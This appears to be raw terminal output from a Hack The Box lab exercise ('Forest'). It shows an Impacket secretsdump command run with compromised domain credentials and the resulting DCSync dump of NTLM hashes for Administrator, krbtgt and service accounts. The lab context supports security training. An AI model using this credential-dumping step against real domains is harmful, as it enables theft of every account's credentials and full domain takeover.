 → Forest secretsdump.py htb.local/blackninja:"pass123@"@10.10.10.161
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::